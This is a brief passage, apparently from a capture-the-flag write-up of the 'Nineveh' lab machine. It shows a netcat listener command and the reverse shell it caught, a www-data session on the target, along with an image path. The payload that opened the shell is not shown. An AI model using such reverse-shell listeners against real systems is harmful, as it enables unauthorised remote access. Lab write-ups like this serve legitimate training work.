 └─$ nc -lnvp 2333
listening on [any] 2333 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.43] 55350
bash: cannot set terminal process group (1389): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ whoami
whoami
www-data
www-data@nineveh:/var/www/html/department$